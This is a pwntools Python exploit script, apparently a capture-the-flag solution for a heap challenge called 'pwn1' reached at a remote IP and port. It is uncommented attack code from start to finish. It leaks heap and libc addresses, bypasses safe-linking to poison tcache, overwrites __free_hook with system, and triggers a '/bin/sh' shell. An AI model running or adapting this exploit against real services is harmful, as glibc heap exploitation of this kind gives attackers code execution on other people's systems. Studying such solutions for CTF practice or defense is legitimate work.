
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
| from pwn import *
#io = process('./pwn1')
io = remote('172.1.28.7',8888)
libc = ELF('./libc.so.6')
context(log_level = 'debug')
def add(a1,a2,a3):
io.sendlineafter('> ','1')
io.sendlineafter('idx: ',str(a1))
io.sendlineafter('length: ',str(a2))
io.sendlineafter('key: ',str(a3))
def dele(a1):
io.sendlineafter('> ','2')
io.sendlineafter('idx: ',str(a1))
def encry(a1,a2):
io.sendlineafter('> ','3')
io.sendlineafter('idx: ',str(a1))
io.sendafter('content: ',a2)
def decry(a1):
io.sendlineafter('> ','4')
io.sendlineafter('idx: ',str(a1))
def gift(a1,a2,a3):
io.sendlineafter('> ','233')
io.sendlineafter('idx: ',str(a1))
io.sendlineafter('length: ',str(a2))
io.sendlineafter('key: ',str(a3))
def exp():
add(0,0x108,0xb0)
add(1,0x108,0)
add(2,0x108,1)
payload = 'a'*0x108
encry(0,payload)
payload = 'a'*0x68+'\xa1'+'\x00'
encry(1,payload)
#pause()
dele(0)
dele(2)
dele(1)
gift(1,0x88,0)
#pause()
payload = 'a'*0x28
encry(1,payload)
io.recvuntil('61'*0x28)
heap_base = io.recv(12)
news=''
while(len(heap_base)):
news += heap_base[-2:]
heap_base = heap_base[:-2]
heap_base = int(news,16)
print(hex(heap_base))
payload = 'a'*0x18+p64(0x111)+p64(heap_base^heap_base>>12)
decry(1)
encry(1,payload)
#pause()
add(0,0x108,0)
add(2,0x108,0)#tcache
#pause()
payload = '\x00'*0x1e+'\x07\x00'+'\x00'*0x60
encry(2,payload)
dele(0)
decry(2)
payload = '\x01'+'\x00'*0x7f
encry(2,payload)
decry(1)
encry(1,'a'*0x21)
decry(1)
io.recvuntil('61'*0x21)
main_arena = io.recv(10)
news=''
while(len(main_arena)):
news += main_arena[-2:]
main_arena = main_arena[:-2]
main_arena = int(news,16)
#print(hex(main_arena<<8))
main_arena = main_arena<<8
malloc_hook = main_arena-96-16
libcbase = malloc_hook - libc.symbols['__malloc_hook']
system = libcbase+libc.symbols['system']
print(hex(libcbase))
free_hook = libcbase+libc.symbols['__free_hook']
print('free_hook',hex(free_hook))
encry(1,'a'*0x18+p64(0x111)+'\x00')
decry(1)
#pause()
add(0,0x108,0)
decry(2)
dele(0)
#pause()
encry(2,'\x01\x00'+'\x00'*0x1c+'\x01\x00'+'\x00'*0x60+p64(heap_base-0x10+0x2a0)+'\x00'*(0x100-0x90)+p64(free_hook-0x10))
#pause()
add(0,0x108,0)
encry(0,'/bin/sh\x00'*2+p64(system))
dele(0)
io.interactive()
exp()
|